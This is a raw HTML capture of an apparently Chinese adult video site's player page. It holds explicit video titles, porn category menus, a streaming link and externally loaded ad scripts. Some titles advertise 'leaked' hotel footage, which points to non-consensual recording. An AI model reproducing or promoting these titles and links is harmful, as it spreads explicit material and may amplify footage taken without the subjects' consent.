

--- FILE ---
content_type: text/html
request_url: http://315aa.com/play/index1058-0-0.html
body_size: 4082
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=1058;var seaplaylink="/play/index1058-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            胡桃睡前的蜜穴服务
        </title>
        <meta name="keywords" content="胡桃睡前的蜜穴服务" />
        <meta name="description" content="胡桃睡前的蜜穴服务" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;胡桃睡前的蜜穴服务
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250722/SKQbFjKm/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250722/SKQbFjKm/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250722/SKQbFjKm/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index11767-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/fc5b1ef66d336a85e2fbf03b4c10e71e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                七天极品探花高端网约外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17580-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251028-1/7ca52d95c92ccf5be2df0598bf943426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                夏沫夏沫丰满诱人1
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24232-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/fe4420fb1cd4b43fd1e27c4a44515e20.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅推出全部是女神级别..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20441-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251114-1/63498c8ad778ccb28a7a3edbe1e5c4c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                性感身材薄丝少妇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22172-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/18ea0ba61446f5204c0f3e7d15159fdb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我真的很喜欢M细田惠子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26806-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251223-1/001f0525b0256935e07b329df62bd13d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                勾搭隔壁老王老婆成功无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5487-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/f42c7dbada9eba9e6fd498110acfbd04.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快按追踪加订阅开启小铃..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14638-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251010-1/05a65d367f19bffb058b8e37d65ca7a4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦猴先生探花天天操妞累..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19316-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/44fd239286200b179191448bc6ce7c0a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小飘飘气质女神6
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14514-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/9f8d3019a1a91f555b4a9964ace7ca67.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                瘦子探花梦幻馆约操人妻..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23518-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/feda8bc2eb704f8ca04acaf18d8d0a92.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                重磅福利惜曦ICE冰等..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24218-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/7efeb4c617e069db773f296eac921526.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                最新流出酒店哈喽kit..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7fec71ee90134d50b344331ea6795cf2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>